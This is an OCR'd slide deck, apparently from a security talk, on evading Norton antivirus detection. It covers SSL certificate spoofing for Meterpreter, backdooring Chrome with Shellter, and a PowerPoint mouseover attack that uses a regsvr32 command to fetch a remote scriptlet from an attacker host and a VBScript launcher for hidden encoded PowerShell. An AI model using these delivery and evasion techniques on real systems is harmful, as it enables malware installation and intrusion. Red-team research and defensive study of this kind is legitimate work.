

**CYBERD** 







Security History

Close



Norton

Case #4: Signature-based Detection Heuristic Detection Firewall Alert Sonar Detection IPS Detection Code injection with C#. **CYBERDEC** 



https://goo.gl/5rfbxJ

Case #4: Signature-based Detection

Heuristic Detection

Firewall Alert

Sonar Detection

IPS Detection

Code injection with C#.

![](_page_25_Picture_8.jpeg)

#### **Possible Solution:**

- HTTP SSL Certificate Impersonation auxiliary/gather/impersonate\_ssl
- **Source**: Carlos Perez, Tip: Meterpreter SSL Certificate Validation, https://www.darkoperator.com/blo g/2015/6/14/tip-meterpreter-sslcertificate-validation

Spoof SSL Certificate. Case #5: Signature-based Detection Sonar Detection Heuristic Detection Firewall Alert IPS Detection

![](_page_26_Picture_5.jpeg)

![](_page_27_Picture_6.jpeg)

![](_page_27_Picture_2.jpeg)

https://goo.gl/QUW7pc

Case #5: Signature-based Detection Heuristic Detection Firewall Alert

Sonar Detection

IPS Detection

Spoof SSL Certificate.

![](_page_28_Picture_6.jpeg)

Objective: Backdoor a 32 bit application with kyREcon's dynamic PE infector Shellter Pro v2.0.

![](_page_29_Picture_2.jpeg)

![](_page_29_Picture_3.jpeg)

Shellter Pro – Refining AV Evasion

- kyREcon, shellterproject.com, @shellterproject
- Shellter Pro v2.0 released 5/22/17 Dynamic payload injection in DLL Files
- Dynamic shellcode injection tool utilizes the execution flow of the target application.

![](_page_30_Picture_5.jpeg)

Target: Google Chrome 32bit Windows version.

- Trusted application to bypass application whitelist.
- Frequent use everyone loves the Internet during the workday!

![](_page_31_Picture_4.jpeg)

![](_page_31_Picture_5.jpeg)

![](_page_31_Picture_6.jpeg)

Target: Google Chrome 32bit Windows version.

https://goo.gl/uXm4aR

![](_page_32_Picture_3.jpeg)

Objective: PowerPoint MouseOver Action to deliver Meterpreter HTTPS payload.

![](_page_33_Picture_2.jpeg)

Regsvr32 with COM Scriptlets for RCE, then csc.exe & InstallUtil.exe for application whitelisting bypass.

![](_page_33_Picture_4.jpeg)

![](_page_34_Picture_36.jpeg)

SONAR Detection did not like Word executing Powershell network commands.

We need another plan of attack. Let the research begin.

![](_page_34_Picture_4.jpeg)

![](_page_34_Picture_6.jpeg)

![](_page_35_Picture_31.jpeg)

SONAR Detection did not like Word executing Powershell network commands.

We need another plan of attack. Let the research begin.

![](_page_35_Picture_4.jpeg)

Casey Smith, @subTee - (.sct files) Bypass Application Whitelisting Script Protections - Regsvr32.exe & COM Scriptlets http://subt0x10.blogspot.com/2017/04/bypass-applicationwhitelisting-script.html

Use regsrv32 to unregister and execute COM Scriptlet for RCE.

regsrv32 /s /n /u /i:http://kali.box/file.sct scrobj.dll

![](_page_36_Picture_4.jpeg)

Add PS payload to .sct file, and execute with VBScript. Payloads: find csc.exe & InstallUtil.exe path locations, create C# file for InstallUtil, compile, and execute.

```
<script language="VBScript">
   <![CDATA[
         Set oShell = CreateObject ("WScript.Shell")
         oShell.run "powershell.exe –windowstylehidden -enc JABy…"
   ]]>
</script>
```
![](_page_37_Picture_3.jpeg)

Brian Fehrman, @fullmetalcache – How to Bypass Application Whitelisting & AV, http://www.blackhillsinfosec.com/?p=4881

subTee, InstallUtil-Shellcode.cs, https://gist.github.com/subTee/408d980d88515a539672

Leverage csc.exe and InstallUtil.exe to compile and execute payload.

![](_page_38_Picture_4.jpeg)

Kelly Sheridan, New Attack Method Delivers Malware Via Mouse Hover, 6/9/2017

http://www.darkreading.com/endpoint/new-attack-methoddelivers-malware-via-mouse-hover-/d/d-id/1329105

'Mouseover' technique relies on users hovering over hyperlinked text and images in Microsoft PowerPoint files to drop Trojan.

Users still need to enable the content to run when they see a security alert.

![](_page_39_Picture_5.jpeg)

Add the regsvr32 hook to a PowerPoint Mouse Over Action.

![](_page_40_Picture_12.jpeg)

![](_page_40_Picture_3.jpeg)

erprecer.

Add the regsvr32 hook to a PowerPoint Mouse Over Action.

![](_page_41_Picture_15.jpeg)

![](_page_41_Picture_3.jpeg)

PowerPoint MouseOver Action Delivery

https://goo.gl/XEOgSO

![](_page_42_Picture_3.jpeg)

Use AV along with other endpoint security controls.

All presentation content is available on blog.cyberdecode.com

Thank you.

![](_page_43_Picture_4.jpeg)